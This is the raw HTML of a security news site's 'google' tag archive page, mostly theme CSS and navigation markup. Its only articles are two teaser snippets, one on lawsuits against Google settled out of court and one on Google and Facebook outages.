<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-google tag-137 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Thursday 22 January 2026 / 1:57 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-18216 post type-post status-publish format-standard has-post-thumbnail hentry category-security-privacy tag-data-security tag-google tag-privacy-protection">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/3-Cases-Against-Google-Settled-Out-of-Court.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 Cases Against Google Settled Out of Court" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/3-Cases-Against-Google-Settled-Out-of-Court.jpg 877w, https://www.hackercombat.com/wp-content/uploads/3-Cases-Against-Google-Settled-Out-of-Court-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/3-Cases-Against-Google-Settled-Out-of-Court-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/3-cases-against-google-settled-out-of-court/">3 Cases Against Google, Settled Out-of-Court </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>July 23, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/3-cases-against-google-settled-out-of-court/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Google, together with its parent company Alphabet is one of the richest companies with the deepest pockets in existence today (maybe only slightly shallower than Apple’s). With a huge war&#8230;</p>
	<a href="https://www.hackercombat.com/3-cases-against-google-settled-out-of-court/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-11769 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-facebook tag-google tag-tech-news">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Google-Facebook-Downtimes-An-Eye-Opener-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google Facebook Downtimes An Eye Opener 1" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/Google-Facebook-Downtimes-An-Eye-Opener-1.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Google-Facebook-Downtimes-An-Eye-Opener-1-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Google-Facebook-Downtimes-An-Eye-Opener-1-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/google-facebook-downtimes-an-eye-opener/">Google &#038; Facebook Downtimes, An Eye-Opener </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>March 21, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/google-facebook-downtimes-an-eye-opener/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>By sheer coincidence, Google and Facebook one after another had their system downtimes and the world felt it heavily. We came into the realization that we depend on these two&#8230;</p>
